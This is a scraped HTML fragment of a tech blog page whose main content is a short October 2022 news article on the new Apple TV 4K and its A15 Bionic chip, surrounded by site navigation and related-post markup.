                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/" data-title="The New Apple TV 4K Has HDR10+ and the iPhone 14’s Chip" data-id="14456"  data-prev="https://geekyinsider.com/2022/10/youtubes-experiment-to-charge-everyone-for-4k-video-quality-fails/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">The New Apple TV 4K Has HDR10+ and the iPhone 14’s Chip</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/">October 19, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/apple/" rel="category tag">Apple</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 2 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/10/The-New-Apple-TV-4K-Has-HDR10-and-the-iPhone.jpg"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://geekyinsider.com/wp-content/uploads/2022/10/The-New-Apple-TV-4K-Has-HDR10-and-the-iPhone-750x422.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="New Apple TV 4K" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/10/The-New-Apple-TV-4K-Has-HDR10-and-the-iPhone-750x422.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/10/The-New-Apple-TV-4K-Has-HDR10-and-the-iPhone-300x169.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/10/The-New-Apple-TV-4K-Has-HDR10-and-the-iPhone-1024x576.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/10/The-New-Apple-TV-4K-Has-HDR10-and-the-iPhone-768x432.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/10/The-New-Apple-TV-4K-Has-HDR10-and-the-iPhone-1140x641.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2022/10/The-New-Apple-TV-4K-Has-HDR10-and-the-iPhone.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fthe-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=The%20New%20Apple%20TV%204K%20Has%20HDR10%2B%20and%20the%20iPhone%2014%E2%80%99s%20Chip%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fthe-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fthe-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip%2F&title=The%20New%20Apple%20TV%204K%20Has%20HDR10%2B%20and%20the%20iPhone%2014%E2%80%99s%20Chip" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fthe-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip%2F&media=https://geekyinsider.com/wp-content/uploads/2022/10/The-New-Apple-TV-4K-Has-HDR10-and-the-iPhone.jpg&description=The%20New%20Apple%20TV%204K%20Has%20HDR10%2B%20and%20the%20iPhone%2014%E2%80%99s%20Chip" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p>Apple unveiled its newest iPads today, with the new lineup comprising the 10th-generation iPad and the new M2-equipped iPad Pro. But those weren’t the only Apple announcements today. Apple also unveiled a new, supercharged model of the Apple TV 4K.</p>
<p>The most significant improvement in the Apple TV 4K is the inclusion of an A15 Bionic chipset. That’s the same chip that powers the iPhone 13 and 13 Pro, as well as the iPhone SE and the non-Pro iPhone 14. The previous model carried an A12, which was the chip that powered the iPhone XS and XR in 2018, so as you might’ve noticed, it’s quite the upgrade. The inclusion of an A15 chip means you should expect 50% better CPU performance and 30% better graphics performance out of the new unit.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_14456_1_6970c3eceae49   " data-unique="jnews_module_14456_1_6970c3eceae49">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Every_iPhone_iPad_and_Mac_that_supports_Center_Stage" >Every iPhone, iPad, and Mac that supports Center Stage</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Lawsuit_Apple_and_Amazon_Conspired_to_Raise_iPad_and_iPhone_Prices" >Lawsuit: Apple and Amazon Conspired to Raise iPad and iPhone Prices</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
